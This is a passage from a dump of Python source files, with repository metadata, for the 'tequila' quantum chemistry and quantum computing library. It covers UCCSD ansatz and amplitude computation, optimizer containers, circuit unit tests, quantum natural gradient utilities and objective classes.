prepare_product_state(self.reference_state(*args, **kwargs))\n\n def make_uccsd_ansatz(self, trotter_steps: int,\n initial_amplitudes: typing.Union[str, Amplitudes, ClosedShellAmplitudes] = \"mp2\",\n include_reference_ansatz=True,\n parametrized=True,\n threshold=1.e-8,\n trotter_parameters: gates.TrotterParameters = None) -> QCircuit:\n \"\"\"\n\n Parameters\n ----------\n initial_amplitudes :\n initial amplitudes given as ManyBodyAmplitudes structure or as string\n where 'mp2', 'cc2' or 'ccsd' are possible initializations\n include_reference_ansatz :\n Also do the reference ansatz (prepare closed-shell Hartree-Fock) (Default value = True)\n parametrized :\n Initialize with variables, otherwise with static numbers (Default value = True)\n trotter_steps: int :\n\n initial_amplitudes: typing.Union[str :\n\n Amplitudes :\n\n ClosedShellAmplitudes] :\n (Default value = \"mp2\")\n trotter_parameters: gates.TrotterParameters :\n (Default value = None)\n\n Returns\n -------\n type\n Parametrized QCircuit\n\n \"\"\"\n\n if self.n_electrons % 2 != 0:\n raise TequilaException(\"make_uccsd_ansatz currently only for closed shell systems\")\n\n nocc = self.n_electrons // 2\n nvirt = self.n_orbitals // 2 - nocc\n\n Uref = QCircuit()\n if include_reference_ansatz:\n Uref = self.prepare_reference()\n\n amplitudes = initial_amplitudes\n if hasattr(initial_amplitudes, \"lower\"):\n if initial_amplitudes.lower() == \"mp2\":\n amplitudes = self.compute_mp2_amplitudes()\n elif initial_amplitudes.lower() == \"ccsd\":\n amplitudes = self.compute_ccsd_amplitudes()\n else:\n try:\n amplitudes = self.compute_amplitudes(method=initial_amplitudes.lower())\n except Exception as exc:\n raise TequilaException(\n \"{}\\nDon't know how to initialize \\'{}\\' amplitudes\".format(exc, initial_amplitudes))\n\n if amplitudes is None:\n amplitudes = ClosedShellAmplitudes(\n tIjAb=numpy.zeros(shape=[nocc, nocc, nvirt, nvirt]),\n tIA=numpy.zeros(shape=[nocc, nvirt]))\n\n closed_shell = isinstance(amplitudes, ClosedShellAmplitudes)\n generators = []\n variables = []\n\n if not isinstance(amplitudes, dict):\n amplitudes = amplitudes.make_parameter_dictionary(threshold=threshold)\n amplitudes = dict(sorted(amplitudes.items(), key=lambda x: x[1]))\n\n for key, t in amplitudes.items():\n assert (len(key) % 2 == 0)\n if not numpy.isclose(t, 0.0, atol=threshold):\n\n if closed_shell:\n spin_indices = []\n if len(key) == 2:\n spin_indices = [[2 * key[0], 2 * key[1]], [2 * key[0] + 1, 2 * key[1] + 1]]\n partner = None\n else:\n spin_indices.append([2 * key[0] + 1, 2 * key[1] + 1, 2 * key[2], 2 * key[3]])\n spin_indices.append([2 * key[0], 2 * key[1], 2 * key[2] + 1, 2 * key[3] + 1])\n if key[0] != key[1] and key[2] != key[3]:\n spin_indices.append([2 * key[0], 2 * key[1], 2 * key[2], 2 * key[3]])\n spin_indices.append([2 * key[0] + 1, 2 * key[1] + 1, 2 * key[2] + 1, 2 * key[3] + 1])\n partner = tuple([key[2], key[1], key[0], key[3]]) # taibj -> tbiaj\n\n for idx in spin_indices:\n idx = [(idx[2 * i], idx[2 * i + 1]) for i in range(len(idx) // 2)]\n generators.append(self.make_excitation_generator(indices=idx))\n\n if parametrized:\n variables.append(Variable(name=key)) # abab\n variables.append(Variable(name=key)) # baba\n if partner is not None and key[0] != key[1] and key[2] != key[3]:\n variables.append(Variable(name=key) - Variable(partner)) # aaaa\n variables.append(Variable(name=key) - Variable(partner)) # bbbb\n else:\n variables.append(t)\n variables.append(t)\n if partner is not None and key[0] != key[1] and key[2] != key[3]:\n variables.append(t - amplitudes[partner])\n variables.append(t - amplitudes[partner])\n else:\n generators.append(self.make_excitation_operator(indices=spin_indices))\n if parametrized:\n variables.append(Variable(name=key))\n else:\n variables.append(t)\n\n return Uref + gates.Trotterized(generators=generators, angles=variables, steps=trotter_steps,\n parameters=trotter_parameters)\n\n def compute_amplitudes(self, method: str, *args, **kwargs):\n \"\"\"\n Compute closed-shell CC amplitudes\n\n Parameters\n ----------\n method :\n coupled-cluster methods like cc2, ccsd, cc3, ccsd(t)\n Success might depend on backend\n got an extra function for MP2\n *args :\n\n **kwargs :\n\n\n Returns\n -------\n\n \"\"\"\n raise TequilaException(\"compute amplitudes: Needs to be overwridden by backend\")\n\n def compute_mp2_amplitudes(self) -> ClosedShellAmplitudes:\n \"\"\"\n\n Compute closed-shell mp2 amplitudes\n\n .. math::\n t(a,i,b,j) = 0.25 * g(a,i,b,j)/(e(i) + e(j) -a(i) - b(j) )\n\n :return:\n\n Parameters\n ----------\n\n Returns\n -------\n\n \"\"\"\n assert self.parameters.closed_shell\n g = self.molecule.two_body_integrals\n fij = self.molecule.orbital_energies\n nocc = self.molecule.n_electrons // 2 # this is never the active space\n ei = fij[:nocc]\n ai = fij[nocc:]\n abgij = g[nocc:, nocc:, :nocc, :nocc]\n amplitudes = abgij * 1.0 / (\n ei.reshape(1, 1, -1, 1) + ei.reshape(1, 1, 1, -1) - ai.reshape(-1, 1, 1, 1) - ai.reshape(1, -1, 1, 1))\n E = 2.0 * numpy.einsum('abij,abij->', amplitudes, abgij) - numpy.einsum('abji,abij', amplitudes, abgij,\n optimize='optimize')\n\n self.molecule.mp2_energy = E + self.molecule.hf_energy\n return ClosedShellAmplitudes(tIjAb=numpy.einsum('abij -> ijab', amplitudes, optimize='optimize'))\n\n def compute_cis_amplitudes(self):\n \"\"\"\n Compute the CIS amplitudes of the molecule\n \"\"\"\n\n @dataclass\n class ResultCIS:\n \"\"\" \"\"\"\n omegas: typing.List[numbers.Real] # excitation energies [omega0, ...]\n amplitudes: typing.List[ClosedShellAmplitudes] # corresponding amplitudes [x_{ai}_0, ...]\n\n def __getitem__(self, item):\n return (self.omegas[item], self.amplitudes[item])\n\n def __len__(self):\n return len(self.omegas)\n\n g = self.molecule.two_body_integrals\n fij = self.molecule.orbital_energies\n\n nocc = self.n_alpha_electrons\n nvirt = self.n_orbitals - nocc\n\n pairs = []\n for i in range(nocc):\n for a in range(nocc, nocc + nvirt):\n pairs.append((a, i))\n M = numpy.ndarray(shape=[len(pairs), len(pairs)])\n\n for xx, x in enumerate(pairs):\n eia = fij[x[0]] - fij[x[1]]\n a, i = x\n for yy, y in enumerate(pairs):\n b, j = y\n delta = float(y == x)\n gpart = 2.0 * g[a, i, b, j] - g[a, i, j, b]\n M[xx, yy] = eia * delta + gpart\n\n omega, xvecs = numpy.linalg.eigh(M)\n\n # convert amplitudes to ndarray sorted by excitation energy\n nex = len(omega)\n amplitudes = []\n for ex in range(nex):\n t = numpy.ndarray(shape=[nvirt, nocc])\n exvec = xvecs[ex]\n for xx, x in enumerate(pairs):\n a, i = x\n t[a - nocc, i] = exvec[xx]\n amplitudes.append(ClosedShellAmplitudes(tIA=t))\n\n return ResultCIS(omegas=list(omega), amplitudes=amplitudes)\n\n def __str__(self) -> str:\n result = str(type(self)) + \"\\n\"\n for k, v in self.parameters.__dict__.items():\n result += \"{key:15} : {value:15} \\n\".format(key=str(k), value=str(v))\n return result\n"
},
{
"alpha_fraction": 0.6049692034721375,
"alphanum_fraction": 0.6083884239196777,
"avg_line_length": 38.16964340209961,
"blob_id": "691d6f9311e1388ddb055c2b1e53a38cd85e14b1",
"content_id": "cea1a1f13b352293baa16363ad232d96cdfe7f71",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4387,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 112,
"path": "/src/tequila/optimizers/_containers.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "import numpy\n\n\"\"\"\nDefine Containers for SciPy usage\n\"\"\"\nfrom tequila.objective import format_variable_dictionary\nfrom tequila.tools.qng import evaluate_qng\n\n\nclass _EvalContainer:\n \"\"\"\n Container Class to access scipy and keep the optimization history\n This class is used by the SciPy optimizer and should not be used somewhere else\n \"\"\"\n\n def __init__(self, objective, param_keys, passive_angles=None, samples=None, save_history=True,\n print_level: int = 3, backend_options=None):\n self.objective = objective\n self.samples = samples\n self.param_keys = param_keys\n self.N = len(param_keys)\n self.save_history = save_history\n self.print_level = print_level\n self.passive_angles = passive_angles\n if backend_options is None:\n self.backend_options = {}\n else:\n self.backend_options = backend_options\n if save_history:\n self.history = []\n self.history_angles = []\n\n def __call__(self, p, *args, **kwargs):\n angles = dict((self.param_keys[i], p[i]) for i in range(self.N))\n if self.passive_angles is not None:\n angles = {**angles, **self.passive_angles}\n vars = format_variable_dictionary(angles)\n E = self.objective(variables=vars, samples=self.samples, **self.backend_options)\n if self.print_level > 2:\n print(\"E={:+2.8f}\".format(E), \" angles=\", angles, \" samples=\", self.samples)\n elif self.print_level > 1:\n print(\"E={:+2.8f}\".format(E))\n if self.save_history:\n self.history.append(E)\n self.history_angles.append(angles)\n return numpy.float64(E) # jax types confuses optimizers\n\n\nclass _GradContainer(_EvalContainer):\n \"\"\"\n Same for the gradients\n Container Class to access scipy and keep the optimization history\n \"\"\"\n\n def __call__(self, p, *args, **kwargs):\n dO = self.objective\n dE_vec = numpy.zeros(self.N)\n memory = dict()\n variables = dict((self.param_keys[i], p[i]) for i in range(len(self.param_keys)))\n if self.passive_angles is not None:\n variables = {**variables, **self.passive_angles}\n for i in range(self.N):\n dE_vec[i] = dO[self.param_keys[i]](variables=variables, samples=self.samples, **self.backend_options)\n memory[self.param_keys[i]] = dE_vec[i]\n\n self.history.append(memory)\n return numpy.asarray(dE_vec, dtype=numpy.float64) # jax types confuse optimizers\n\n\nclass _QngContainer(_EvalContainer):\n\n def __init__(self, combos, param_keys, passive_angles=None, samples=None, save_history=True,\n backend_options=None):\n\n super().__init__(objective=None, param_keys=param_keys, passive_angles=passive_angles,\n samples=samples, save_history=save_history,backend_options=backend_options)\n\n self.combos = combos\n\n def evaluate_qng(self, variables):\n return evaluate_qng(self.combos, variables)\n\n def __call__(self, p, *args, **kwargs):\n memory = dict()\n variables = dict((self.param_keys[i], p[i]) for i in range(len(self.param_keys)))\n if self.passive_angles is not None:\n variables = {**variables, **self.passive_angles}\n out = self.evaluate_qng(variables=variables)\n for i in range(self.N):\n memory[self.param_keys[i]] = out[i]\n self.history.append(memory)\n return numpy.asarray(out, dtype=numpy.float64)\n\n\nclass _HessContainer(_EvalContainer):\n\n def __call__(self, p, *args, **kwargs):\n ddO = self.objective\n ddE_mat = numpy.zeros(shape=[self.N, self.N])\n memory = dict()\n variables = dict((self.param_keys[i], p[i]) for i in range(len(self.param_keys)))\n if self.passive_angles is not None:\n variables = {**variables, **self.passive_angles}\n for i in range(self.N):\n for j in range(i, self.N):\n key = (self.param_keys[i], self.param_keys[j])\n value = ddO[key](variables=variables, samples=self.samples, **self.backend_options)\n ddE_mat[i, j] = value\n ddE_mat[j, i] = value\n memory[key] = value\n self.history.append(memory)\n return numpy.asarray(ddE_mat, dtype=numpy.float64) # jax types confuse optimizers\n"
},
{
"alpha_fraction": 0.5360051393508911,
"alphanum_fraction": 0.5711530447006226,
"avg_line_length": 34.89230728149414,
"blob_id": "0f555bde09a68365f503157a3f21949d30340f49",
"content_id": "a05c9cb786bd400074861e1dbb1a8ee0846fee04",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4666,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 130,
"path": "/tests/test_circuits.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.circuit.gates import X, Y, Z, Rx, Ry, Rz, H, CNOT, QCircuit, RotationGate, Phase\nfrom tequila.wavefunction.qubit_wavefunction import QubitWaveFunction\nfrom tequila.circuit._gates_impl import RotationGateImpl\nfrom tequila.objective.objective import Variable\nfrom tequila.simulators.simulator_api import simulate\nfrom tequila import assign_variable\nimport numpy, sympy\n\n\ndef test_conventions():\n qubit = numpy.random.randint(0, 3)\n angle = Variable(\"angle\")\n\n Rx1 = Rx(target=qubit, angle=angle)\n Rx2 = QCircuit.wrap_gate(RotationGateImpl(axis=\"X\", target=qubit, angle=angle))\n Rx3 = QCircuit.wrap_gate(RotationGateImpl(axis=\"x\", target=qubit, angle=angle))\n Rx4 = RotationGate(axis=0, target=qubit, angle=angle)\n Rx5 = RotationGate(axis=\"X\", target=qubit, angle=angle)\n Rx6 = RotationGate(axis=\"x\", target=qubit, angle=angle)\n Rx7 = RotationGate(axis=0, target=qubit, angle=angle)\n Rx7.axis = \"X\"\n\n ll = [Rx1, Rx2, Rx3, Rx4, Rx5, Rx6, Rx7]\n for l1 in ll:\n for l2 in ll:\n assert (l1 == l2)\n\n qubit = 2\n for c in [None, 0, 3]:\n for angle in [\"angle\", 0, 1.234]:\n for axes in [[0, \"x\", \"X\"], [1, \"y\", \"Y\"], [2, \"z\", \"Z\"]]:\n ll = [RotationGate(axis=i, target=qubit, control=c, angle=angle) for i in axes]\n for l1 in ll:\n for l2 in ll:\n assert (l1 == l2)\n l1.axis = axes[numpy.random.randint(0, 2)]\n assert (l1 == l2)\n\n\ndef strip_sympy_zeros(wfn: QubitWaveFunction):\n result = QubitWaveFunction()\n for k, v in wfn.items():\n if v != 0:\n result[k] = v\n return result\n\n\ndef test_basic_gates():\n I = sympy.I\n cos = sympy.cos\n sin = sympy.sin\n exp = sympy.exp\n BS = QubitWaveFunction.from_int\n angle = sympy.pi\n gates = [X(0), Y(0), Z(0), Rx(target=0, angle=angle), Ry(target=0, angle=angle), Rz(target=0, angle=angle), H(0)]\n results = [\n BS(1),\n I * BS(1),\n BS(0),\n cos(-angle / 2) * BS(0) + I * sin(-angle / 2) * BS(1),\n cos(-angle / 2) * BS(0) + I * sin(-angle / 2) * I * BS(1),\n exp(-I * angle / 2) * BS(0),\n 1 / sympy.sqrt(2) * (BS(0) + BS(1))\n ]\n for i, g in enumerate(gates):\n wfn = simulate(g, backend=\"symbolic\", variables={angle: sympy.pi})\n assert (wfn == strip_sympy_zeros(results[i]))\n\n\ndef test_consistency():\n angle = numpy.pi / 2\n cpairs = [\n (CNOT(target=0, control=1), X(target=0, control=1)),\n (Ry(target=0, angle=numpy.pi), Rz(target=0, angle=4 * numpy.pi) + X(target=0)),\n (Rz(target=0, angle=numpy.pi), Rz(target=0, angle=numpy.pi) + Z(target=0)),\n (Rz(target=0, angle=angle), Rz(target=0, angle=angle / 2) + Rz(target=0, angle=angle / 2)),\n (Rx(target=0, angle=angle), Rx(target=0, angle=angle / 2) + Rx(target=0, angle=angle / 2)),\n (Ry(target=0, angle=angle), Ry(target=0, angle=angle / 2) + Ry(target=0, angle=angle / 2))\n ]\n\n for c in cpairs:\n print(\"circuit=\", c[0], \"\\n\", c[1])\n wfn1 = simulate(c[0], backend=\"symbolic\")\n wfn2 = simulate(c[1], backend=\"symbolic\")\n assert (numpy.isclose(wfn1.inner(wfn2), 1.0))\n\n\ndef test_moments():\n c = QCircuit()\n c += CNOT(target=0, control=(1, 2, 3))\n c += H(target=[0, 1])\n c += Rx(angle=numpy.pi, target=[0, 3])\n c += Z(target=1)\n c += Phase(phi=numpy.pi, target=4)\n moms = c.moments\n assert len(moms) == 3\n assert (moms[0].gates[1].parameter == assign_variable(numpy.pi))\n assert (moms[0].gates[1].target == (4,))\n\n\ndef test_canonical_moments():\n c = QCircuit()\n c += CNOT(target=0, control=(1, 2, 3))\n c += Rx(angle=Variable('a'), target=[0, 3])\n c += H(target=[0, 1])\n c += Rx(angle=Variable('a'), target=[2, 3])\n c += Rx(angle=Variable('a'), target=[0, 3])\n c += Z(target=1)\n c += Phase(phi=numpy.pi, target=4)\n moms = c.canonical_moments\n assert len(moms) == 6\n assert (moms[0].gates[1].parameter == assign_variable(numpy.pi))\n assert (moms[0].gates[1].target == (4,))\n assert hasattr(moms[3].gates[0], 'axis')\n assert len(moms[0].qubits) == 5\n\n\ndef test_circuit_from_moments():\n c = QCircuit()\n c += CNOT(target=0, control=(1, 2, 3))\n c += Phase(phi=numpy.pi, target=4)\n c += Rx(angle=Variable('a'), target=[0, 3])\n c += H(target=[0, 1])\n c += Rx(angle=Variable('a'), target=[2, 3])\n ## table[1] should equal 1 at this point, len(moments should be 3)\n c += Z(target=1)\n c += Rx(angle=Variable('a'), target=[0, 3])\n moms = c.moments\n c2 = QCircuit.from_moments(moms)\n assert c == c2\n"
},
{
"alpha_fraction": 0.5985941886901855,
"alphanum_fraction": 0.6024367213249207,
"avg_line_length": 38.087913513183594,
"blob_id": "45ba5de2e6eba671ac32d57a47fd59bb3b80c865",
"content_id": "8bb52e13b7ddd59571084ff0b9c41ddf07926284",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10670,
"license_type": "permissive",
"max_line_length": 149,
"num_lines": 273,
"path": "/src/tequila/tools/qng.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila import TequilaException\nfrom tequila.hamiltonian import paulis\nfrom tequila.objective.objective import Objective, ExpectationValueImpl, Variable, ExpectationValue\nfrom tequila.circuit.circuit import QCircuit\nfrom tequila.simulators.simulator_api import compile_objective\nfrom tequila.circuit.gradient import __grad_inner\nfrom tequila.autograd_imports import jax\nfrom tequila.circuit.compiler import compile_controlled_rotation,compile_h_power,compile_power_gate, \\\n compile_trotterized_gate,compile_controlled_phase, compile_multitarget\n\nimport numpy\nimport copy\n\nclass QngMatrix:\n\n @property\n def dim(self):\n d=0\n for block in self.blocks:\n d+=len(block)\n return (d,d)\n\n def __init__(self,blocks):\n self.blocks= blocks\n\n def __call__(self, variables,samples=None):\n output= numpy.zeros(self.dim)\n d_v = 0\n for block in self.blocks:\n d_v_temp = 0\n for i, row in enumerate(block):\n for j, term in enumerate(row):\n if i <= j:\n try:\n output[i + d_v][j + d_v] = term(variables=variables,samples=samples)\n except:\n output[i + d_v][j + d_v] = term\n else:\n output[i + d_v][j + d_v] = output[j + d_v][i + d_v]\n d_v_temp += 1\n d_v += d_v_temp\n\n back = numpy.linalg.pinv(output)\n return back\n\nclass CallableVector:\n @property\n def dim(self):\n return (len(self._vector))\n\n def __init__(self,vector):\n self._vector=vector\n\n\n def __call__(self, variables,samples=None):\n output = numpy.empty(self.dim)\n for i,entry in enumerate(self._vector):\n if hasattr(entry, '__call__'):\n output[i] = entry(variables,samples=samples)\n else:\n output[i] = entry\n return output\n\ndef get_generator(gate):\n if gate.name.lower() == 'rx':\n gen=paulis.X(gate.target[0])\n elif gate.name.lower() == 'ry':\n gen=paulis.Y(gate.target[0])\n elif gate.name.lower() == 'rz':\n gen=paulis.Z(gate.target[0])\n elif gate.name.lower() == 'phase':\n gen=paulis.Qm(gate.target[0])\n else:\n print(gate.name.lower())\n raise TequilaException('cant get the generator of a non Gaussian gate, you fool!')\n return gen\n\n\ndef qng_metric_tensor_blocks(expectation,initial_values=None,samples=None,\n backend=None,backend_options=None,noise=None):\n\n U=expectation.U\n moments=U.canonical_moments\n sub=[QCircuit.from_moments(moments[:i]) for i in range(1,len(moments),2)]\n parametric_moms=[moments[i] for i in range(1,len(moments)+1,2)]\n generators =[]\n for pm in parametric_moms:\n set=[]\n if len(pm.gates) !=0:\n for gate in pm.gates:\n gen=get_generator(gate)\n set.append(gen)\n if len(set) !=0:\n generators.append(set)\n else:\n generators.append(None)\n blocks=[]\n for i,set in enumerate(generators):\n if set is None:\n pass\n else:\n block=[[0 for _ in range(len(set))] for _ in range(len(set))]\n for k,gen1 in enumerate(set):\n for q,gen2 in enumerate(set):\n if k == q:\n arg= (ExpectationValue(U=sub[i], H=gen1 * gen1) - ExpectationValue(U=sub[i],H=gen1)**2)/4\n else:\n arg = (ExpectationValue(U=sub[i], H=gen1 * gen2) - ExpectationValue(U=sub[i], H=gen1)*ExpectationValue(U=sub[i],H=gen2) ) / 4\n block[k][q] = compile_objective(arg, variables=initial_values, samples=samples, backend=backend,\n noise=noise,backend_options=backend_options)\n blocks.append(block)\n return blocks\n\n\ndef qng_circuit_grad(E: ExpectationValueImpl):\n '''\n implements the analytic partial derivatives of a unitary as it would appear in an expectation value, taking\n all parameters as final (only useful for qng, invalid method otherwise!)\n :param E: the Excpectation whose gradient should be obtained\n :return: vector (as dict) of dU/dpi as Objectives.\n '''\n hamiltonian = E.H\n unitary = E.U\n\n # fast return if possible\n out=[]\n for i, g in enumerate(unitary.gates):\n if g.is_parametrized():\n if g.is_controlled():\n raise TequilaException(\"controlled gate in qng circuit gradient: Compiler was not called\")\n if hasattr(g, \"shift\"):\n if hasattr(g._parameter,'extract_variables'):\n shifter = qng_grad_gaussian(unitary, g, i, hamiltonian)\n out.append(shifter)\n else:\n print(g, type(g))\n raise TequilaException('No shift found for gate {}'.format(g))\n if out is None:\n raise TequilaException(\"caught a dead circuit in qng gradient\")\n return out\n\n\ndef qng_grad_gaussian(unitary, g, i, hamiltonian):\n '''\n qng function for getting the gradients of gaussian gates.\n THIS variant of the function does not seek out underlying gate parameters; it treats each variable 'as is'.\n This treatment is necessary for the QNG but is incorrect elsewhere.\n :param unitary: QCircuit: the QCircuit object containing the gate to be differentiated\n :param g: a parametrized: the gate being differentiated\n :param i: Int: the position in unitary at which g appears\n :param variable: Variable or String: the variable with respect to which gate g is being differentiated\n :param hamiltonian: the hamiltonian with respect to which unitary is to be measured, in the case that unitary\n is contained within an ExpectationValue\n :return: a list of objectives; the gradient of the Exp. with respect to each of its (internal) parameters\n '''\n\n if not hasattr(g, \"shift\"):\n raise TequilaException(\"No shift found for gate {}\".format(g))\n\n # neo_a and neo_b are the shifted versions of gate g needed to evaluate its gradient\n shift_a = g._parameter + numpy.pi / (4 * g.shift)\n shift_b = g._parameter - numpy.pi / (4 * g.shift)\n neo_a = copy.deepcopy(g)\n neo_a._parameter = shift_a\n neo_b = copy.deepcopy(g)\n neo_b._parameter = shift_b\n\n U1 = unitary.replace_gates(positions=[i], circuits=[neo_a])\n w1 = g.shift\n\n U2 = unitary.replace_gates(positions=[i], circuits=[neo_b])\n w2 = -g.shift\n\n Oplus = ExpectationValueImpl(U=U1, H=hamiltonian)\n Ominus = ExpectationValueImpl(U=U2, H=hamiltonian)\n dOinc = w1 * Objective(args=[Oplus]) + w2 * Objective(args=[Ominus])\n return dOinc\n\n\n\ndef subvector_procedure(eval,initial_values=None,samples=None,\n backend=None,backend_options=None,noise=None,):\n vect=qng_circuit_grad(eval)\n out=[]\n for entry in vect:\n out.append(compile_objective(entry, variables=initial_values, samples=samples,\n backend=backend,backend_options=backend_options,\n noise=noise))\n return CallableVector(out)\n\ndef get_self_pars(U):\n out=[]\n for g in U.gates:\n if g.is_parametrized():\n if hasattr(g._parameter,'extract_variables'):\n out.append(g._parameter)\n return out\n\ndef qng_dict(argument,matrix,subvector,mapping,positional):\n return {'arg':argument,'matrix':matrix,'vector':subvector,'mapping':mapping,'positional':positional}\n\ndef get_qng_combos(objective,initial_values=None,samples=None,backend=None,\n backend_options=None,noise=None):\n combos=[]\n vars=objective.extract_variables()\n compiled = compile_multitarget(gate=objective)\n compiled = compile_trotterized_gate(gate=compiled)\n compiled = compile_h_power(gate=compiled)\n compiled = compile_power_gate(gate=compiled)\n compiled = compile_controlled_phase(gate=compiled)\n compiled = compile_controlled_rotation(gate=compiled)\n for i,arg in enumerate(compiled.args):\n if not isinstance(arg,ExpectationValueImpl):\n ### this is a variable, no QNG involved\n mat=QngMatrix([[[1]]])\n vec=CallableVector([__grad_inner(arg, arg)])\n mapping={0:{v:__grad_inner(arg,v) for v in vars}}\n else:\n ### if the arg is an expectationvalue, we need to build some qngs and mappings!\n blocks=qng_metric_tensor_blocks(arg,initial_values=initial_values,samples=samples,\n backend=backend,noise=noise,backend_options=backend_options)\n mat=QngMatrix(blocks)\n\n vec=subvector_procedure(arg,initial_values=initial_values,samples=samples,\n backend=backend,noise=noise,backend_options=backend_options)\n\n mapping={}\n self_pars=get_self_pars(arg.U)\n for j,p in enumerate(self_pars):\n indict={}\n for v in p.extract_variables():\n gi=__grad_inner(p,v)\n if isinstance(gi,Objective):\n g=compile_objective(gi, variables=initial_values, samples=samples,\n backend=backend, noise=noise,backend_options=backend_options)\n else:\n g=gi\n indict[v]=g\n mapping[j]=indict\n\n posarg = jax.grad(compiled.transformation, argnums=i)\n p = Objective(compiled.args, transformation=posarg)\n\n pos = compile_objective(p, variables=initial_values, samples=samples,\n backend=backend, noise=noise,backend_options=backend_options)\n combos.append(qng_dict(arg, mat, vec, mapping, pos))\n return combos\n\ndef evaluate_qng(combos,variables,samples=None):\n gd={v:0 for v in variables.keys()}\n for c in combos:\n qgt=c['matrix']\n vec=c['vector']\n m=c['mapping']\n pos=c['positional']\n marco=qgt(variables,samples=samples)\n polo=vec(variables,samples=samples)\n ev=numpy.dot(marco,polo)\n for i,val in enumerate(ev):\n maps=m[i]\n for k in maps.keys():\n gd[k] += val*maps[k]*pos(variables=variables,samples=samples)\n\n out=[v for v in gd.values()]\n return out\n\nclass QNGVector():\n\n def __init__(self,combos):\n self.combos=combos\n\n def __call__(self, variables,samples=None):\n return numpy.asarray(evaluate_qng(self.combos,variables=variables,samples=samples))"
},
{
"alpha_fraction": 0.613686203956604,
"alphanum_fraction": 0.6141451001167297,
"avg_line_length": 34.52717208862305,
"blob_id": "fd0526d9486d19155bd61ee95ae96972c8dda0c2",
"content_id": "c63e27ec948839f25afa6137095777915df35e04",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19611,
"license_type": "permissive",
"max_line_length": 166,
"num_lines": 552,
"path": "/src/tequila/objective/objective.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "import typing, copy, numbers\n\nfrom tequila import TequilaException\nfrom tequila.utils import JoinedTransformation, to_float\nfrom tequila.hamiltonian import paulis\nfrom tequila.autograd_imports import numpy\n\nimport collections\n\n\nclass ExpectationValueImpl:\n \"\"\"\n Internal Object, do not use from the outside\n the implementation of Expectation Values as a class. Capable of being simulated, and differentiated.\n common arithmetical operations like addition, multiplication, etc. are defined, to return Objective objects.\n :param U: a QCircuit, for preparing a state\n :param H: a Hamiltonian, whose expectation value with the state prepared by U is to be determined.\n '''\n \"\"\"\n\n @property\n def U(self):\n if self._unitary is None:\n return None\n else:\n return self._unitary\n\n @property\n def H(self):\n if self._hamiltonian is None:\n return paulis.QubitHamiltonian.unit()\n else:\n return self._hamiltonian\n\n def extract_variables(self) -> typing.Dict[str, numbers.Real]:\n result = []\n if self.U is not None:\n result = self.U.extract_variables()\n return result\n\n def update_variables(self, variables: typing.Dict[str, numbers.Real]):\n if self.U is not None:\n self.U.update_variables(variables)\n\n def __init__(self, U=None, H=None, contraction=None, shape=None):\n self._unitary = copy.deepcopy(U)\n if hasattr(H, \"paulistrings\"):\n self._hamiltonian = tuple([copy.deepcopy(H)])\n else:\n self._hamiltonian = tuple(H)\n self._contraction = contraction\n self._shape = shape\n\n def __call__(self, *args, **kwargs):\n raise TequilaException(\n \"Tried to call uncompiled ExpectationValueImpl, compile your objective before calling with tq.compile(objective) or evaluate with tq.simulate(objective)\")\n\n def info(self, short=True, *args, **kwargs):\n if short:\n print(\"Expectation Value with {qubits} active qubits and {paulis} paulistrings\".format(\n qubits=len(self.U.qubits), paulis=len(self.H)))\n else:\n print(\"Hamiltonian:\\n\", str(self.H))\n print(\"\\n\", str(self.U))\n\n\nclass Objective:\n \"\"\"\n the class which represents mathematical manipulation of ExpectationValue and Variable objects. Capable of being simulated,\n and differentiated with respect to the Variables of its Expectationvalues or the Variables themselves\n :param args: an iterable of ExpectationValue's.\n :param transformation: a callable whose positional arguments (potentially, by nesting in a JoinedTransformation)\n are args\n :param simulator: a tequila simulator object. If provided, Objective is callable.\n\n \"\"\"\n\n def __init__(self, args: typing.Iterable = None, transformation: typing.Callable = None):\n if args is None:\n self._args = tuple()\n self._transformation = lambda *x: 0.0\n else:\n self._args = tuple(args)\n self._transformation = transformation\n\n @property\n def backend(self) -> str:\n \"\"\"\n Checks if the objective is compiled and gives back the name of the backend if so\n Otherwise returns None\n If the objective has no expectationvalues it gives back 'free'\n \"\"\"\n if self.has_expectationvalues():\n for arg in self.args:\n if hasattr(arg, \"U\"):\n return str(type(arg))\n else:\n return \"free\"\n\n def extract_variables(self):\n \"\"\"\n Extract all variables on which the objective depends\n :return: List of all Variables\n \"\"\"\n variables = []\n for arg in self.args:\n if hasattr(arg, 'extract_variables'):\n variables += arg.extract_variables()\n else:\n variables += []\n\n return list(set(variables))\n\n def is_expectationvalue(self):\n \"\"\"\n :return: bool: whether or not this objective is just a wrapped ExpectationValue\n \"\"\"\n return len(self.args) == 1 and self._transformation is None and type(self.args[0]) is ExpectationValueImpl\n\n def has_expectationvalues(self):\n \"\"\"\n :return: bool: wether or not this objective has expectationvalues or is just a function of the variables\n \"\"\"\n # testing if all arguments are only variables and give back the negative\n return not all([hasattr(arg, \"name\") for arg in self.args])\n\n @classmethod\n def ExpectationValue(cls, U=None, H=None, *args, **kwargs):\n \"\"\"\n Initialize a wrapped expectationvalue directly as Objective\n \"\"\"\n E = ExpectationValueImpl(H=H, U=U, *args, **kwargs)\n return Objective(args=[E])\n\n @property\n def transformation(self) -> typing.Callable:\n if self._transformation is None:\n return lambda x: x\n else:\n return self._transformation\n\n @property\n def args(self) -> typing.Tuple:\n '''\n :return: self.args\n '''\n if self._args is None:\n return tuple()\n else:\n return self._args\n\n def left_helper(self, op, other):\n '''\n function for use by magic methods, which all have an identical structure, differing only by the\n external operator they call. left helper is responsible for all 'self # other' operations\n :param op: the operation to be performed\n :param other: the right-hand argument of the operation to be performed\n :return: an Objective, who transform is the joined_transform of self with op, acting on self and other\n '''\n if isinstance(other, numbers.Number):\n t = lambda v: op(v, other)\n new = self.unary_operator(left=self, op=t)\n elif isinstance(other, Objective):\n new = self.binary_operator(left=self, right=other, op=op)\n elif isinstance(other, ExpectationValueImpl):\n new = 